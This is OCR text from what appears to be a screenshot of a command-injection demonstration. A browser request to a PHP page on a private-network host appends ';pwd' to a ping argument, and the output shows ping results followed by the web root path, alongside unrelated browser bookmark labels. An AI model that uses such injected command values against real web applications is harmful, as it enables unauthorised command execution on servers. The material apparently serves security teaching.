 http://192.168.25.107/simple2.php?cmd=127.0.0.1;pwd
布鲁塞尔伤人事件
FE
译
QQ猎鹰 资料 课堂 Hacked Safe 网址导... Google Python获取程序进...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms 64
bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms --- 127.0.0.1 ping statistics --- 3 packets transmitted, 3 received, 0% packet loss, time 2000ms rtt
min/avg/max/mdev = 0.018/0.033/0.041/0.011 ms /var/www/html